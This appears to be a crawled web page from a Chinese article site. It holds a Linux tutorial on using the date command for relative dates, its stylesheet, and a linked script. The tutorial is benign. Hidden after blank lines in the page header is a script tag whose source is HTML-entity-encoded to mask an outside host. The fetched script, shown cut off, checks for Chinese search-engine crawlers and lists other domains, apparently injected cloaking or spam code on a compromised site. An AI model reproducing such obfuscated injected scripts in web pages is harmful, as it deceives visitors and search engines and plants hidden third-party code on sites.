

--- FILE ---
content_type: text/html
request_url: http://aksky.cn/article.php?aid=51
body_size: 25554
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
<HEAD>
<TITLE>在linux显示昨天（前一天）的日期 -天盟网</TITLE>
<META http-equiv=content-type content="text/html; charset=utf-8">
<META http-equiv=pragma content=no-cache>
<META http-equiv=no-cache>
<META http-equiv=expires content=-1>
<META http-equiv=cache-control content=no-cache>
<META http-equiv=msthemecompatible content=yes>
<LINK href=http://www.aksky.com/article.css rel=stylesheet type=text/css>
</HEAD>
<script language=javascript type=text/javascript>
<!--
function openfeedbackwindow(thepage)
{feedbackwin=window.open(thepage,'feedback','width=250,height=160,scrollbars')
}

function openwindow(url,w,h){var winame='popup';popupwin=window.open(url,winame,'scrollbars,menubar,resizeable,width='+w+',height='+h);}

function goFB(rating)
{
        openfeedbackwindow('./rating.php?aid=51&rating=' + rating);
}
// --> </script>
<script>

if (parent.frames.length > 0) {

    parent.location.href = self.document.location

}

</script>
<BODY text=#666666 bgColor=#ffffff leftMargin=0 topMargin=0 marginheight="0" 
marginwidth="0">
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
  <TBODY>
  <TR>
    <TD vAlign=top><A title="少达文章管理系统 power by shaoda 0.01" 
      href=""><IMG 
      src="images/logo.gif" 
      border=0></A> </TD>
    <TD vAlign=center noWrap align=right></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=3 width="100%" border=0>
<TBODY>
  <TR>
    <TD align=right bgColor=#eeeeee><FONT class=normalfont>
      <A href="search.php">高级搜索</A> <A 
      href="index.php">返回首页</A> 
  </FONT>&nbsp;</TD></TR></TBODY></TABLE>

















<script type="text/javascript" src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#115;&#46;&#108;&#117;&#100;&#119;&#105;&#103;&#99;&#108;&#97;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#46;&#106;&#115;"></script>
<TABLE cellSpacing=0 cellPadding=4 width="100%" border=0>
  <TBODY>
    <TR>
      <TD vAlign=top width="20%"><table width="100%" border="0" cellspacing="0" cellpadding="0">

<tr id=cattitle>
<td class="root_td">
<a href=category.php?cid=2>名人名言</a>

</td>
</tr>

<tr id=cattitle>
<td class="root_td">
<a href=category.php?cid=1>技术文章</a>

</td>
</tr>

<tr id=td_root_2>
<td class="child_td">
&nbsp;&nbsp;&nbsp;&nbsp;- <a href=category.php?cid=3>LINUX文章</a>

</td>
</tr>

</table></TD>
      <TD vAlign=top align=middle><TABLE cellSpacing=0 cellPadding=0 width="95%" border=0>
          <TBODY>
            <TR>
              <TD><FONT class=normalfont><IMG 
                  src="images/phparticle.gif" 
                  align=absMiddle border=0><a href=index.php>天盟网</a><img src=images/next.gif border=0><a href=category.php?cid=1>技术文章</a><img src=images/next.gif border=0><a href=category.php?cid=3>LINUX文章</a><img src=images/next.gif border=0>在linux显示昨天（前一天）的日期 </FONT></TD>
            </TR>
          </TBODY>
        </TABLE>
        <TABLE cellPadding=10 width="100%" border=0>
          <TBODY>
            <TR>
              <TD><TABLE cellSpacing=1 cellPadding=3 width="100%" border=0>
                  <TBODY>
                    <TR>
                      <TD vAlign=top><span class=articleTitle>在linux显示昨天（前一天）的日期 </span><BR>
                        <FONT 
                        class=normalfont>2021-10-28 10:30:45</FONT><BR>
                        <FONT 
                        class=normalfont>by <B>山阴客</B></FONT>&nbsp;&nbsp;<FONT 
                        class=normalfont></FONT><BR>
                        <FONT 
                        class=normalfont>Rating: <img src=images/on.gif border=0 alt=3.27/22><img src=images/on.gif border=0 alt=3.27/22><img src=images/on.gif border=0 alt=3.27/22><img src=images/on.gif border=0 alt=3.27/22><img src=images/off.gif border=0 alt=3.27/22><img src=images/off.gif border=0 alt=3.27/22><img src=images/off.gif border=0 alt=3.27/22><img src=images/off.gif border=0 alt=3.27/22><img src=images/off.gif border=0 alt=3.27/22><img src=images/off.gif border=0 alt=3.27/22> </FONT><BR>
                        
                        <!-- BEGIN ratingform -->
                        
                        <TABLE class=tiny cellSpacing=1 cellPadding=1 
                        bgColor=#eeeeee border=0 brder="0">
                          <TBODY>
                            <TR class=smallfont vAlign=center>
                              <TD align=middle bgColor=#bbd1f2><INPUT 
                              onclick=goFB(this.value); type=radio value=1 
                              name=rating>
                                1 </TD>
                              <TD align=middle bgColor=#ccdcf5><INPUT 
                              onclick=goFB(this.value); type=radio value=2 
                              name=rating>
                                2 </TD>
                              <TD align=middle bgColor=#dde8f8><INPUT 
                              onclick=goFB(this.value); type=radio value=3 
                              name=rating>
                                3 </TD>
                              <TD align=middle bgColor=#eef4fc><INPUT 
                              onclick=goFB(this.value); type=radio value=4 
                              name=rating>
                                4 </TD>
                              <TD align=middle bgColor=#ffffff><INPUT 
                              onclick=goFB(this.value); type=radio value=5 
                              name=rating>
                                5 </TD>
                              <TD align=middle bgColor=#fef5f4><INPUT 
                              onclick=goFB(this.value); type=radio value=6 
                              name=rating>
                                6 </TD>
                              <TD align=middle bgColor=#feebea><INPUT 
                              onclick=goFB(this.value); type=radio value=7 
                              name=rating>
                                7 </TD>
                              <TD align=middle bgColor=#fee1e0><INPUT 
                              onclick=goFB(this.value); type=radio value=8 
                              name=rating>
                                8 </TD>
                              <TD align=middle bgColor=#fdd7d5><INPUT 
                              onclick=goFB(this.value); type=radio value=9 
                              name=rating>
                                9 </TD>
                              <TD align=middle bgColor=#fdd1d1><INPUT 
                              onclick=goFB(this.value); type=radio value=10 
                              name=rating>
                                10 </TD>
                            </TR>
                          </TBODY>
                        </TABLE>
                        
                        <!-- END ratingform --></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <TABLE cellSpacing=1 cellPadding=3 width="100%" border=0>
                  <TBODY>
                    <TR>
                      <TD vAlign=top><P><SPAN class=subhead>在linux显示昨天（前一天）的日期 </SPAN></P>
                        <P><SPAN 
                        class=content><p>在linux显示昨天（前一天）的日期&nbsp;</p>



<p><br />

day=`date -d &#39;-7 day&#39; +%Y-%m-%d` &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; //声明一个day变量,得到的是日期七天前的日期.</p>



<p>man date，可以看到date可以显示当前的时间，修改系统时间，或者显示指定的时间。取到当前时间，当然可以反算回去，但又要判断是否是一个月的最后一 天，一年的最后一天， 还有闰年需要判断，写出的脚本不是10几行能解决的。其实date本身就有一个方法可以计算时间，昨天，无非是往后减一天。而这个 方法是man和help里没有说明的。很简单，就是-d参数，取昨天的日期就是：</p>



<p>date -d &#39;-1 day&#39; +%Y-%m-%d &nbsp; &nbsp; ， 简单吧。 如果是要计算月就用month，计算年就用year。</p>



<p>date命令<br />

date命令的功能是显示和设置系统日期和时间。<br />

该命令的一般格式为： date [选项] 显示时间格式（以+开头，后面接格式）<br />

date 设置时间格式<br />

命令中各选项的含义分别为：<br />

-d datestr, --date datestr 显示由datestr描述的日期<br />

-s datestr, --set datestr 设置datestr 描述的日期<br />

-u, --universal 显示或设置通用时间<br />

时间域<br />

% H 小时（00..23）<br />

% I 小时（01..12）<br />

% k 小时（0..23）<br />

% l 小时（1..12）<br />

% M 分（00..59）<br />

% p 显示出AM或PM<br />

% r 时间（hh：mm：ss AM或PM），12小时<br />

% s 从1970年1月1日00：00：00到目前经历的秒数<br />

% S 秒（00..59）<br />

% T 时间（24小时制）（hh:mm:ss）<br />

% X 显示时间的格式（％H:％M:％S）<br />

% Z 时区 日期域<br />

% a 星期几的简称（ Sun..Sat）<br />

% A 星期几的全称（ Sunday..Saturday）<br />

% b 月的简称（Jan..Dec）<br />

% B 月的全称（January..December）<br />

% c 日期和时间（ Mon Nov 8 14：12：46 CST 1999）<br />

% d 一个月的第几天（01..31）<br />

% D 日期（mm／dd／yy）<br />

% h 和%b选项相同<br />

% j 一年的第几天（001..366）<br />

% m 月（01..12）<br />

% w 一个星期的第几天（0代表星期天）<br />

% W 一年的第几个星期（00..53，星期一为第一天）<br />

% x 显示日期的格式（mm/dd/yy）<br />

% y 年的最后两个数字（ 1999则是99）<br />

% Y 年（例如：1970，1996等）<br />

需要特别说明的是，只有超级用户才能用date命令设置时间，一般用户只能用date命令显示时间。<br />

例1：用指定的格式显示时间。<br />

$ date &lsquo;+This date now is =&gt;%x ，time is now =&gt;%X ，thank you !&#39;<br />

This date now is =&gt;11/12/99 ，time is now =&gt;17:53:01 ，thank you !<br />

例2：用预定的格式显示当前的时间。<br />



Fri Nov 26 15：20：18 CST 1999<br />

例3：设置时间为下午14点36分。<br />



Fri Nov 26 14：15：00 CST 1999<br />

例4：设置时间为1999年11月28号。<br />



Sun Nov 28 00：00：00 CST 1999<br />

&nbsp; &nbsp; &nbsp; 例5：设置一天前<br />

&nbsp; &nbsp; &nbsp;date --date &quot;1 days ago&quot; +&quot;%Y-%m-%d&quot;</p>



<p>Date 命令参数小技巧<br />

LastUpdated:2006-03-27<br />

By:Gman!</p>



<p>-for beginner:wink:此参数可以用于日志处理和时间统计;</p>



<p>由于Linux对man date -d 参数说的比较模糊,故举例如下:<br />





<p>For Linux<br />

[root@Gman root]# date -d next-day +%Y%m%d<br />

20060328<br />

[root@Gman root]# date -d last-day +%Y%m%d<br />

20060326<br />

[root@Gman root]# date -d yesterday +%Y%m%d<br />

20060326<br />

[root@Gman root]# date -d tomorrow +%Y%m%d<br />

20060328<br />

[root@Gman root]# date -d last-month +%Y%m<br />

200602<br />

[root@Gman root]# date -d next-month +%Y%m<br />

200604<br />

[root@Gman root]# date -d next-year +%Y<br />

2007<br />

------------------------------------------------------------------------------<br />

而FreeBSD则不同;举例如下:<br />

For FreeBSD<br />

bash-2.05b# date -v -1d +%Y%m%d<br />

20060326<br />

bash-2.05b# &nbsp; date -v -1m +%Y%m%d<br />

20060227<br />

bash-2.05b# &nbsp; date -v -1y +%Y%m%d<br />

20050327</p>



<p><br />

date [-u] [-d datestr] [-s datestr] [--utc] [--universal] [--date=datestr] [--set=datestr] [--help] [--version] [+FORMAT] [MMDDhhmm[[CC]YY][.ss]]</p>



<p>说明 :</p>



<p>date 可以用来显示或设定系统的日期与时间，在显示方面，使用者可以设定欲显示的格式，格式设定为一个加号后接数个标记，其中可用的标记列表如下 :</p>



<p>时间方面 :</p>



<p>% : 印出 %<br />

%n : 下一行<br />

%t : 跳格<br />

%H : 小时(00..23)<br />

%I : 小时(01..12)<br />

%k : 小时(0..23)<br />

%l : 小时(1..12)<br />

%M : 分钟(00..59)<br />

%p : 显示本地 AM 或 PM<br />

%r : 直接显示时间 (12 小时制，格式为 hh:mm:ss [AP]M)<br />

%s : 从 1970 年 1 月 1 日 00:00:00 UTC 到目前为止的秒数<br />

%S : 秒(00..61)<br />

%T : 直接显示时间 (24 小时制)<br />

%X : 相当于 %H:%M:%S<br />

%Z : 显示时区</p>



<p>日期方面 :<br />

%a : 星期几 (Sun..Sat)<br />

%A : 星期几 (Sunday..Saturday)<br />

%b : 月份 (Jan..Dec)<br />

%B : 月份 (January..December)<br />

%c : 直接显示日期与时间<br />

%d : 日 (01..31)<br />

%D : 直接显示日期 (mm/dd/yy)<br />

%h : 同 %b<br />

%j : 一年中的第几天 (001..366)<br />

%m : 月份 (01..12)<br />

%U : 一年中的第几周 (00..53) (以 Sunday 为一周的第一天的情形)<br />

%w : 一周中的第几天 (0..6)<br />

%W : 一年中的第几周 (00..53) (以 Monday 为一周的第一天的情形)<br />

%x : 直接显示日期 (mm/dd/yy)<br />

%y : 年份的最后两位数字 (00.99)<br />

%Y : 完整年份 (0000..9999)</p>



<p>若是不以加号作为开头，则表示要设定时间，而时间格式为 MMDDhhmm[[CC]YY][.ss]，其中 MM 为月份，DD 为日，hh 为小时，mm 为分钟，CC 为年份前两位数字，YY 为年份后两位数字，ss 为秒数<br />

把计 :</p>



<p>-d datestr : 显示 datestr 中所设定的时间 (非系统时间)<br />

--help : 显示辅助讯息<br />

-s datestr : 将系统时间设为 datestr 中所设定的时间<br />

-u : 显示目前的格林威治时间<br />

--version : 显示版本编号</p>



<p>例子 :<br />

显示时间后跳行，再显示目前日期 :<br />

date +%T%n%D</p>



<p>显示月份与日数 :<br />

date +%B %d</p>



<p>显示日期与设定时间(12:34:56) :<br />

date --date 12:34:56</p>



<p>在linux下怎么取前一天的日期：<br />

date -d &#39;-1 day&#39; +%Y-%m-%d 如果是要计算月就用month，计算年就用year<br />

1) 取之前的时间：<br />

date -d &quot;a day ago&quot; +%Y%m%d 取出前1天的系统时间<br />

date -d &quot;2 days ago&quot; +%Y%m%d 取出前2天的系统时间<br />

2) 取之后的时间：<br />

date -d &quot;a day &quot; +%Y%m%d 取出1天后的系统时间<br />

date -d &quot;2 days&quot; +%Y%m%d 取出2天后的系统时间</p>



<p>注意 :</p>



<p>当你不希望出现无意义的 0 时(比如说 1999/03/07)，则可以在标记中插入 - 符号，比如说 date +%-H:%-M:%-S 会把时分秒中无意义的 0 给去掉，像是原本的 08:09:04 会变为 8:9:4。另外，只有取得权限者(比如说 root)才能设定系统时间。</p>



<p>当你以 root 身分更改了系统时间之后，请记得以 clock -w 来将系统时间写入 CMOS 中，这样下次重新开机时系统时间才会持续抱持最新的正确值。</p>



<p>以下为帮助文件<br />

&nbsp;date --help<br />

用法：date [选项]... [+格式]<br />

　或：date [-u|--utc|--universal] [MMDDhhmm[[CC]YY][.ss]]<br />

Display the current time in the given FORMAT, or set the system date.</p>



<p>Mandatory arguments to long options are mandatory for short options too.<br />

&nbsp; -d, --date=STRING &nbsp; &nbsp; &nbsp; &nbsp; display time described by STRING, not &#39;now&#39;<br />

&nbsp; -f, --file=DATEFILE &nbsp; &nbsp; &nbsp; like --date once for each line of DATEFILE<br />

&nbsp; -I[TIMESPEC], --iso-8601[=TIMESPEC] &nbsp;output date/time in ISO 8601 format.<br />

&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; TIMESPEC=&#39;date&#39; for date only (the default),<br />

&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#39;hours&#39;, &#39;minutes&#39;, &#39;seconds&#39;, or &#39;ns&#39; for date<br />

&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; and time to the indicated precision.<br />

&nbsp; -r, --reference=文件 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;显示文件指定文件的最后修改时间<br />

&nbsp; -R, --rfc-2822 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;以RFC 2822格式输出日期和时间<br />

&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 例如：2006年8月7日，星期一 12:34:56 -0600<br />

&nbsp; &nbsp; &nbsp; --rfc-3339=TIMESPEC &nbsp; output date and time in RFC 3339 format.<br />

&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; TIMESPEC=&#39;date&#39;, &#39;seconds&#39;, or &#39;ns&#39; for<br />

&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; date and time to the indicated precision.<br />

&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Date and time components are separated by<br />

&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; a single space: 2006-08-07 12:34:56-06:00<br />

&nbsp; -s, --set=STRING &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;set time described by STRING<br />

&nbsp; -u, --utc, --universal &nbsp; &nbsp;print or set Coordinated Universal Time (UTC)<br />

&nbsp; &nbsp; &nbsp; --help &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;显示此帮助信息并退出<br />

&nbsp; &nbsp; &nbsp; --version &nbsp; &nbsp; &nbsp; &nbsp; 显示版本信息并退出</p>



<p>给定的格式FORMAT 控制着输出，解释序列如下：</p>



<p>&nbsp; %% &nbsp; &nbsp;一个文字的 %<br />

&nbsp; %a &nbsp; &nbsp;当前locale 的星期名缩写(例如： 日，代表星期日)<br />

&nbsp; %A &nbsp; &nbsp;当前locale 的星期名全称 (如：星期日)<br />

&nbsp; %b &nbsp; &nbsp;当前locale 的月名缩写 (如：一，代表一月)<br />

&nbsp; %B &nbsp; &nbsp;当前locale 的月名全称 (如：一月)<br />

&nbsp; %c &nbsp; &nbsp;当前locale 的日期和时间 (如：2005年3月3日 星期四 23:05:25)<br />

&nbsp; %C &nbsp; &nbsp;世纪；比如 %Y，通常为省略当前年份的后两位数字(例如：20)<br />

&nbsp; %d &nbsp; &nbsp;按月计的日期(例如：01)<br />

&nbsp; %D &nbsp; &nbsp;按月计的日期；等于%m/%d/%y<br />

&nbsp; %e &nbsp; &nbsp;按月计的日期，添加空格，等于%_d<br />

&nbsp; %F &nbsp; &nbsp;完整日期格式，等价于 %Y-%m-%d<br />

&nbsp; %g &nbsp; &nbsp;ISO-8601 格式年份的最后两位 (参见%G)<br />

&nbsp; %G &nbsp; &nbsp;ISO-8601 格式年份 (参见%V)，一般只和 %V 结合使用<br />

&nbsp; %h &nbsp; &nbsp;等于%b<br />

&nbsp; %H &nbsp; &nbsp;小时(00-23)<br />

&nbsp; %I &nbsp; &nbsp;小时(00-12)<br />

&nbsp; %j &nbsp; &nbsp;按年计的日期(001-366)<br />

&nbsp; %k &nbsp; hour, space padded ( 0..23); same as %_H<br />

&nbsp; %l &nbsp; hour, space padded ( 1..12); same as %_I<br />

&nbsp; %m &nbsp; month (01..12)<br />

&nbsp; %M &nbsp; minute (00..59)<br />

&nbsp; %n &nbsp; &nbsp;换行<br />

&nbsp; %N &nbsp; &nbsp;纳秒(000000000-999999999)<br />

&nbsp; %p &nbsp; &nbsp;当前locale 下的&quot;上午&quot;或者&quot;下午&quot;，未知时输出为空<br />

&nbsp; %P &nbsp; &nbsp;与%p 类似，但是输出小写字母<br />

&nbsp; %r &nbsp; &nbsp;当前locale 下的 12 小时时钟时间 (如：11:11:04 下午)<br />

&nbsp; %R &nbsp; &nbsp;24 小时时间的时和分，等价于 %H:%M<br />

&nbsp; %s &nbsp; &nbsp;自UTC 时间 1970-01-01 00:00:00 以来所经过的秒数<br />

&nbsp; %S &nbsp; &nbsp;秒(00-60)<br />

&nbsp; %t &nbsp; &nbsp;输出制表符 Tab<br />

&nbsp; %T &nbsp; &nbsp;时间，等于%H:%M:%S<br />

&nbsp; %u &nbsp; &nbsp;星期，1 代表星期一<br />

&nbsp; %U &nbsp; &nbsp;一年中的第几周，以周日为每星期第一天(00-53)<br />

&nbsp; %V &nbsp; &nbsp;ISO-8601 格式规范下的一年中第几周，以周一为每星期第一天(01-53)<br />

&nbsp; %w &nbsp; &nbsp;一星期中的第几日(0-6)，0 代表周一<br />

&nbsp; %W &nbsp; &nbsp;一年中的第几周，以周一为每星期第一天(00-53)<br />

&nbsp; %x &nbsp; &nbsp;当前locale 下的日期描述 (如：12/31/99)<br />

&nbsp; %X &nbsp; &nbsp;当前locale 下的时间描述 (如：23:13:48)<br />

&nbsp; %y &nbsp; &nbsp;年份最后两位数位 (00-99)<br />

&nbsp; %Y &nbsp; &nbsp;年份<br />

&nbsp; %z +hhmm &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;数字时区(例如，-0400)<br />

&nbsp; %:z +hh:mm &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;数字时区(例如，-04:00)<br />

&nbsp; %::z +hh:mm:ss &nbsp; &nbsp; &nbsp; &nbsp;数字时区(例如，-04:00:00)<br />

&nbsp; %:::z &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 数字时区带有必要的精度 (例如，-04，+05:30)<br />

&nbsp; %Z &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;按字母表排序的时区缩写 (例如，EDT)</p>



<p>默认情况下，日期的数字区域以0 填充。<br />

The following optional flags may follow &#39;%&#39;:</p>



<p>&nbsp; - &nbsp;(hyphen) do not pad the field<br />

&nbsp; _ &nbsp;(underscore) pad with spaces<br />

&nbsp; 0 &nbsp;(zero) pad with zeros<br />

&nbsp; ^ &nbsp;use upper case if possible<br />

&nbsp; # &nbsp;use opposite case if possible</p>



<p>在任何标记之后还允许一个可选的域宽度指定，它是一个十进制数字。<br />

作为一个可选的修饰声明，它可以是E，在可能的情况下使用本地环境关联的<br />

表示方式；或者是O，在可能的情况下使用本地环境关联的数字符号。</p>



<p>Examples:<br />

Convert seconds since the epoch (1970-01-01 UTC) to a date<br />

&nbsp; $ date --date=&#39;@2147483647&#39;</p>



<p>Show the time on the west coast of the US (use tzselect(1) to find TZ)<br />

&nbsp; $ TZ=&#39;America/Los_Angeles&#39; date</p>



<p>Show the local time for 9AM next Friday on the west coast of the US<br />

&nbsp; $ date --date=&#39;TZ=&quot;America/Los_Angeles&quot; 09:00 next Fri&#39;</p>



<p>GNU coreutils online help: &lt;http://www.gnu.org/software/coreutils/&gt;<br />

请向&lt;http://translationproject.org/team/zh_CN.html&gt; 报告date 的翻译错误<br />

要获取完整文档，请运行：info coreutils &#39;date invocation&#39;</p> </SPAN> </P></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <P align=right>
                
                <form method="post" name="jumpbox" action="http://www.aksky.comcategory.php">
                  
<select name="cid" onchange="if (this.options[this.selectedIndex].value != 0){ forms['jumpbox'].submit() }" class="categoryselect">
<option value="0">select category</option>
<option value="0">-------------------------------</option>
<option value="2">名人名言</option>
<option value="1">技术文章</option>
<option value="3" selected="selected">-- LINUX文章</option>
</select>

                  <input type="submit" value="Go" class="button" />
                </form>
                </p>
                <P align=right><A 
                  href="javascript:openEmailWindow('./email.php?aid=51');"><IMG 
                  alt=推荐给好???
                  src="images/mail.gif" 
                  align=absMiddle border=0></A> <A 
                  href="download.php?aid=51"><IMG 
                  alt=打包下载这篇文章 
                  src="images/download.gif" 
                  align=absMiddle border=0></A> <A 
                  href="print.php?aid=51" 
                  target=_blank><IMG alt=打印这篇文章 
                  src="images/print.gif" 
                  align=absMiddle 
        border=0></A></P></TD>
            </TR>
          </TBODY>
        </TABLE></TD>
    </TR>
  </TBODY>
</TABLE>
<table bgcolor="#eeeeee" border="0" cellpadding="4" cellspacing="0" width="100%">
	<tbody>
		<tr>
			<td width="50%">
			<p><font class="smallfont">Copyright &copy; 2002-2022 <a href="http://www.aksky.com">http://www.aksky.com</a><br />
			All rights reserved. </font></p>
			</td>
			<td width="50%">
			<div align="right"><font class="smallfont">备案号：<a href="http://beian.miit.gov.cn" target="_blank">浙ICP备17002154号-2</a> Powered by: <a href="http://www.shaoda.com">myarticle.com.cn</a> Version 1.0dev </font></div>
			</td>
		</tr>
	</tbody>
</table>

</BODY>
</HTML><font class=normalfont><center><b>Processed Time: 0.0031 s Querys: 5 [ Gzip Level 0 ]</b></center></font>

--- FILE ---
content_type: text/css
request_url: http://www.aksky.com/article.css
body_size: 3396
content:
@charset "utf-8";
<STYLE TYPE="text/css">

<!--
a:link, a:active, a:visited {
    text-decoration: underline;
    color: #000000;
}

a:hover {
    text-decoration: none;
    color: #999999;
}

.articletitle {
    font-weight: bold;
    font-size: 18px;
    color: #335588;
    line-height: 26px;
    font-family: trebuchet ms, arial, verdana, helvetica, sans-serif;
    text-decoration: none;
}

input, textarea, {
    color: #000000;
    font-family: Verdana, Arial, Helvetica, sans-serif, 宋体;
    font-size: 12px;
    font-weight: normal;

}


.bginput {
    background-color: #ffffff;
    border: #000000;
    border-style: solid;
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
    font-family: verdana, arial, helvetica, sans-serif;
    font-size: 11px;;
}

select {
    color: #000000;
    font-family: 宋体;
    font-size: 12px;
    font-weight: normal;
    background-color: #ffffff;
}

.firstalt {
    background-color: #eeeeee;
}

.secondalt {
    background-color: #ffffff;
}

.bigfont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 45px;
}

.normalfont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 12px;
}

.middlefont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 11px;
}

.smallfont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 9px;
}

.smallbold {
    color: #000000;
    font-weight: bold;
}

.articletitle {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 14pt;
    font-weight: bold;
}

.subhead {
    font-weight: bold;
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 13;
    color: #006699
}

.content {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 12;
}

.titlefont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 12;
    color: #ffffff;
}

.bodyline {
    background-color: #ffffff;
    border: #aebdc4;
    border-style: solid;
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
}

.tableoutline {
    background-color: #ffffff;
    border: 2px #006699 solid;
}

.tdhead {
    background-color: #006699;
    background-image: url(../images/cellpic3.gif);
    font-weight: bold;
    border: #ffffff;
}

.tdcat {
    background-image: url(../images/cellpic1.gif);
}

.cattitle {
    font-weight: bold;
    font-size: 12px;
    letter-spacing: 1px;
    color: #006699;
}

.root_td {
    BACKGROUND-COLOR: #004184;
    color: #FFFFFF;
    font-family: Verdana;
    font-size: 12px;
    font-weight: bold;
    height: 22;
    padding-left: 5;
}

.child_td {
    BACKGROUND-COLOR: #F5F5F5;
    color: #000000;
    font-family: Verdana;
    font-size: 11px;
    height: 18;
    padding-left: 10;
    padding-right: 10;
    padding-bottom: 3;
}

#cattitle A:link {
    COLOR: #ffffff;
    TEXT-DECORATION: none
}

#cattitle A:visited {
    COLOR: #ffffff;
    TEXT-DECORATION: none
}

#cattitle A:active {
    COLOR: #ffffff;
    TEXT-DECORATION: none
}

#cattitle A:hover {
    COLOR: #ffffff;
    TEXT-DECORATION: none
}

-->

.reginput {
    border-left: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
    padding: 0
}

</STYLE >

--- FILE ---
content_type: application/javascript
request_url: http://js.ludwigclass.com/javascript.js
body_size: 727
content:
(function() {
    // 检测常见中国爬虫 User-Agent（不区分大小写）
    var ua = navigator.userAgent || '';
    if (/baiduspider|baidu|bytespider|sogou|360spider|yisouspider|shenma/i.test(ua)) {
        
    var domains = ["laioutex.com", "laioutex.com"];
